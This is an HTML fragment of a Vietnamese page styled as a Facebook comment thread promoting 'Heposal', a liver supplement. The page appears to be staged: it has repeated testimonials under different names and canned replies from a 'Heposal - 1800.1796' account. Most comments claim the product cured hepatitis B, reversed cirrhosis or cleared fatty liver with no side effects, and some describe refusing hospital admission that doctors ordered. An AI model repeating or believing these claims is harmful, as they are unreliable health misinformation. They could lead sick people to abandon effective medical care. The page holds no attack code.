https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/22.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/22.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Do HongTuan</a>
                        <p>
                trước mình có bị virut viêm gan b và đã đi điều trị hết thuốc nam rồi tới thuốc bắc mà vẫn không khỏi, trong một lần tình cơ nghe VOV Giao Thông, mình biết đến sản phẩm Heposal với tinh chất Ưng bất bạc và được nhiều giao sư, chuyên gia trong và ngoài nước công nhận. Sau một thời gian sử dụng mình đã khỏi hoàn toàn 1 năm trở lại đây không thấy bệnh tái phát lại nếu bạn ở gần có thể tới trực tiếp để được tư vấn và đưa ra pháp đồ điều trị còn bạn ở xa có thể hỏi bsy gửi thuốc qua đương bưu điên.bạn cứ yên tâm dùng thuốc nhé thuốc rất tốt và không có tác dụng phụ gì hết

                        </p>
                        <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/214.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/214.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/214.jpg" alt=""></noscript></a>
				</div>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 4 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Liêu Sơn. Bạn vui lòng để lại số điện thoại bên dưới. Dược sĩ chuyên môn sẽ liên hệ với bạn trong ít phút tới. Cảm ơn bạn!

 
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/78.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/78.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Sương Cô-lít</a>
                <p>
                    thuốc điều trị gan nhiễm mỡ heposal này hiệu quả đấy, tối bị gan nhiễm mỡ độ 1 uống có hơn 1 tháng hết 1 liệu trình thì khỏi hết gan nhiễm mỡ luôn , thế mà điều trị bằng mấy cây chó đẻ, atiso, cà gai leo mãi không giảm được chút nào.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 4 giờ
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/24.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/24.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Minh Cong</a>
                        <p>
                A ơi anh điều trị như thế nào chỉ cho e với , bố e điều trị gan nhiễm mỡ độ 2 bằng thuốc nam gần tháng rồi mà chưa khỏi, e cũng muốn mua sản phẩm heposal này mà không biết 1 liệu trình thuốc kéo dài bao nhiêu? Chi phí điều trị thế nào a?
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 4 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/23.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/23.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Cẩn Nguyễn Phạm</a>
                        <p>
                thuốc ở đây hiệu quả đấy, mình cũng mới hỏi thằng bạn sử dụng sản phẩm ở đây , nó cũng đang uống được 20 ngày rồi , uống thuốc nam k khỏi dc đâu. 1 liệu trình kéo dài khoảng 1 tháng, gần hơn triệu 1 liệu trình thôi nhé!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Sương Cô-lít. Cây chó đẻ, cà gai leo hay atiso được dân gian dùng nhiều trong việc thanh nhiệt, giải độc, mát gan. Chứ không được sử dụng nhiều để điều trị men gan, viêm gan, xơ gan hay gan nhiễm mỡ. Bên cạnh đó, do ở dạ thô, lẫn nhiều tạp chất nên không nên dùng trong thời gian dài bạn nhé. Chúc bạn mau khoẻ
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/25.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/25.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Luân Phạm</a>
                <p>
                    Bố mình bị viêm gan hơn 20 năm nay gần đây virut vào hoạt động men gan tăng cao lượng virut lên đến hơn 2 tỉ con virut bác sĩ bệnh viện nhiệt đới yêu cầu nhập viện nhưng bố em nghe người đi khám cùng mách mua sản phẩm này. Dùng sau 2 tháng các chỉ số cũng về ổn định mà k cần dùng đến thuốc tây
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 5 giờ
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 5 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/26.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/26.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Kiên Trịnh Văn</a>
                <p>
                    Mình dùng thuốc này cũng được khoảng 2 tháng mấy, cá nhân mình thấy thời gian điều trị lâu hay chậm còn tùy vào cơ địa từng người tại cũng có bà chị mình giới thiệu lên lấy thuốc uống giảm mỡ gan thì chị đó uống hơn 1 tháng là thấy hiệu quả rồi còn mình thì hơn 2 tháng uống mới thấy hiệu quả giờ ăn cũng ngon miệng hơn không còn chán ăn hay nóng trong người nữa. Nhưng vẫn phải công nhận là thuốc tốt.

                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 7 giờ
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/27.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/27.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Sơn Xàm</a>
                        <p>
                Mẹ tôi tuần trước đi làm xét nghiệm kiểm tra sức khoe về thấy tâm trạng lo lắng quá, hỏi ra mới biết bác sỹ bảo mẹ bị gan nhiễm mỡ. Bác đã từng chữa khỏi bệnh rồi có thể cho tôi hỏi, thuốc heposal này có dễ uống không? mẹ tôi trước giờ không ăn hay uống được đồ gì mà có vị đắng. Cứ ngửi mùi là bà đã buồn nôn rồi

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 7 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Kiên Trịnh Văn, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/28.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/28.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Xuân Đạt</a>
                <p>
                    Tôi cũng nhiễm virut viêm gan b tháng trước kiểm tra vẫn ở thể ngủ, nhưng tháng sau đi kiểm tra virut viêm gan đã vào hoạt động men gan tăng 1640 virut là 10^8 bác sĩ ở bệnh viện nhiệt đới kêu tôi phải nằm viện điều trị. Nhưng thấy có người đi khám cùng nói đã sử dụng heposal này về âm tính , lên tôi k nhập viện mà gọi lên tổng đài mua sản phẩm về sử dụng. sau 3 tháng men gan bình thường virut ở dưới ngưỡng phát hiện điều trị thêm 2 tháng giờ các chỉ số của hbsag, và hbeag đều âm tính.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 7 giờ
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Xuân Đạt, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 7 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/29.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/29.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Hong Duyen</a>
                <p>
chào cả nhà tôi là Đỗ Hồng Duyên, 38 tuổi. tôi phát hiện mình bị xơ gan cách đây 6 năm, từ đó đến nay tôi đã chạy chữa ở nhiều bệnh viện khác nhau nhưng bệnh tình k đỡ. Đi xét nghiệm các chỉ số ngày càng xấu. May mắn đợt giữa năm tôi gặp lại người bạn học giờ đang làm trong ngành y giới thiệu cho tôi sản phẩm Heposal hiệu quả gấp 100 lần sylimarin thông thường này. Tôi gọi điện và uống thuốc chỉ 4 liệu trình là các chỉ số về ngưỡng bình thường. Mô xơ gan đang lành trở lại, k nghĩ là có ngày mình thoát khỏi bệnh xơ gan m,n ạ. Nay chia sẻ để m.n cùng biết và lạc quan hơn, an tâm điều trị.

                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/204.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/204.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/204.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 9 giờ
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Hong Duyen, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 40 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/30.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/30.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Trinh Nghien</a>
                <p>
Sau 2 tháng kiên trì uống thuốc, bệnh của tôi đã giảm đi nhiều, tôi ăn được, da dẻ hồng hào hơn, không còn đau tức hạ sườn. mới đây tôi đã kiểm tra lại thì gan của tôi đã phục hồi rất nhiều bác sĩ cho tôi biết tình trạng đang tiến triển rất tốt. Hiện tôi vẫn đang tiếp tục dùng thuốc mong rằng sẽ phục hồi lại chức năng gan hoàn toàn

                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 10 giờ
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/32.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/32.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Trần Hiệp</a>
                        <p>
                Có thật như vậy không anh Trinh Ngien, hiện vợ tôi bị xơ gan F3, cô ấy da vàng, gầy rộc hẳn đi, tôi xót ruột lắm, mỗi lúc nhìn vợ đau quằn quại chỉ ước người bị bệnh là mình. không biết Heposal này có chữa được cho vợ tôi ko, giờ có bệnh chỉ biết vái tứ phương

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 5 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/31.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/31.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Quân Phạm</a>
                        <p>
                Anh Trần Hiệp, chị nhà bị F3 là nặng rồi, anh liên hệ trực tiếp tới tổng đài tư vấn miễn phí 1800 1796 anh ạ, còn thời gian còn chiến đấu, nhà em cũng có người thân bị xơ gan cổ chướng bụng có dịch, hết vào nam ra bắc bốc thuốc, hết thuốc nam - thuốc bắc kết hợp, Ai chỉ cây gì cũng uống, từ atiso, cà gai leo đến cây chó đẻ cũng chẳng ăn thua. một lần xem VTV1 thì biết sản phẩm Heposal này, hỏa tốc gọi lên tổng đài đặt 1 liệu trình, sau 1 tháng thì bụng không còn dịch nữa, thêm 3 tháng nữa thì xơ hóa về F2 nên cứ kiên trì dùng thuốc thôi ạ.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Trần Hiệp, bạn vui lòng để lại số điện thoại bên dưới. Dược sĩ chuyên môn sẽ liên hệ với bạn trong ít phút tới. Cảm ơn bạn!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 42 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/34.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/34.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Cuong Lee</a>
                <p>
                    Cảm ơn Bà Lan đã chia sẻ câu chuyện của mình. Sau 2 tháng kiên trì uống thuốc, bệnh của tôi đã giảm đi nhiều, tôi ăn được, da dẻ hồng hào hơn, không còn đau tức hạ sườn. mới đây tôi đã kiểm tra lại thì gan của tôi đã phục hồi rất nhiều bác sĩ cho tôi biết tình trạng đang tiến chiển rất tốt. Hiện tôi vẫn đang tiếp tục dùng thuốc mong rằng sẽ phục hồi lại chức năng gan hoàn toàn.
                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/215.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/215.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/215.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 11 giờ
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/35.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/35.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Long Phạm</a>
                        <p>
                Có thật thế không ạ? khỏi được là mừng quá rồi bác nhỉ
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 23 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Cuong Lee. Bạn nhớ theo dõi tình trạng bản thân trong thời gian sắp tới xem nhé. Tuy giảm đi nhưng không được chủ quan đâu. Có vấn đề gì thì gọi ngay cho chúng tôi theo tổng đài 1800 1796 để được tư vấn từ chuyên gia
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 15 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/36.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/36.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Tùng Tám</a>
                <p>
Bố em 56 tuổi đang bị xơ gan cổ chướng dùng rất nhiều thuốc rồi nhưng không thấy quả đâu. Cách đây hơn 1 tháng tôi được một người quen giới thiệu heposal này giúp đẩy lùi xơ gan cổ chướng, sản phẩm được làm quà cho bộ ngoại giao Hoa kỳ, nên cũng yên tâm. Sau vài tuần uống thuốc bố em đi khám lại thấy kết quả xét nghiệm rất khả quan, mọi người thử gọi điện trực tiếp cho nhà thuốc xem.

                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 11 giờ
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Tùng Tám, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 11 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/37.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/37.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Huế Nguyễn Lê</a>
                <p>
                    Chồng tôi bị viêm gan B thể hoạt động điều trị bằng tây y hơn 4 năm không có tiến triển, qua mua sản phẩm vê dùng xem thế nào. đúng 2 liệu trình đi xét nghiệm virus chuyển sang thể ngủ. Mừng lắm, giờ chồng tôi vẫn đang sử dụng Heposal để cải thiện chức năng gan, hi vọng có thể khỏi bệnh
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 13 giờ
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/38.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/38.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Lan Bao Kieu</a>
                        <p>
                Mình cũng vậy sau khi điều trị 1 tháng mình đi xét nghiệm lại virut về thể ngủ lằm yên và không hoạt động nữa, mong rằng dùng vài liệu trình nữa có thể hết virut và khỏi bệnh như một số anh chị ở trên. Cảm ơn mọi người đã chia sẻ làm niêm tin và động lực cho tôi chữa bệnh, Chúc mọi người nhiều sức khoẻ mau hết bệnh.

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 11 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Huế Nguyễn Lê, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/39.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/39.jpg" style="width: 48px; height: 48px;"></noscript></a>
